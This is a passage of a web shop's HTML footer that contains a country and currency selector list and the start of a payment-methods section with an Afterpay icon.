                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(HKD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(HUF
                              Ft)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(INR
                              ₹)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(IDR
                              Rp)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IQ"
                          >
                            Iraq
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IL"
                          >
                            Israel
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(JPY
                              ¥)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(KZT
                              ₸)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(KGS
                              som)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(LAK
                              ₭)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(LBP
                              ل.ل)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(MOP
                              P)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(MWK
                              MK)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MY"
                          >
                            Malaysia
                            <span class="localization-form__currency"
                              >(MYR
                              RM)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(MVR
                              MVR)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(MNT
                              ₮)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(MMK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(NPR
                              Rs.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(NGN
                              ₦)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(PKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(ILS
                              ₪)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(PHP
                              ₱)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(QAR
                              ر.ق)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(RWF
                              FRw)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(STD
                              Db)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(SAR
                              ر.س)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(SGD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(KRW
                              ₩)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(LKR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(TWD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(TJS
                              ЅМ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(TZS
                              Sh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(THB
                              ฿)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(XOF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(UGX
                              USh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(UAH
                              ₴)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(AED
                              د.إ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(UZS
                              so'm)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Vietnam
                            <span class="localization-form__currency"
                              >(VND
                              ₫)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(MAD
                              د.م.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(YER
                              ﷼)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="AU">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              

              

                <li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>
                </li>
                <li class="list-payment__item">
